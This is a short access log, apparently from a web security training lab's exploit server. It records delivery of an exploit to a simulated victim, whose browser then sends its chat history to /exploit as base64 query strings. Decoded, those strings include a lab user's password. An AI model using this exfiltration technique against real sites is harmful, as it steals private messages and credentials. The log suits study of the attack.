 171.33.248.178 2024-05-10 16:19:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:19:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:46 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:48 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:48 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgM2phZ3F0a3R4cW5oOWtkNGlvNnoifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr
10.0.4.21 2024-05-10 16:24:49 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari
171.33.248.178 2024-05-10 16:24:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"
171.33.248.178 2024-05-10 16:24:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36"